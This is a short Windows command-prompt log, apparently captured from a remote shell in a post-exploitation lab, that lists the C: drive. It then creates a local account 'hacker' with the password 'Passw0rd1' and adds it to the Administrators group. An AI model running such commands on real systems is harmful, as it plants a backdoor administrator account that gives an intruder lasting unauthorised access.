 c:\Users\mrb3n\Downloads>cd c:\
cd c:\
c:\>dir
dir
Volume in drive C has no label.
Volume Serial Number is E8C0-6EAE
Directory of c:\
07/16/2016 04:47 AM <DIR> PerfLogs
05/10/2021 01:08 PM <DIR> Program Files
05/10/2021 01:08 PM <DIR> Program Files (x86)
05/10/2021 07:34 PM <DIR> Users
05/10/2021 12:46 PM <DIR> Windows
0 File(s) 0 bytes
5 Dir(s) 21,421,400,064 bytes free
c:\>net user hacker Passw0rd1 /add
net user hacker Passw0rd1 /add
The command completed successfully.
c:\>net localgroup administrators hacker /add
net localgroup administrators hacker /add
The command completed successfully.
c:\>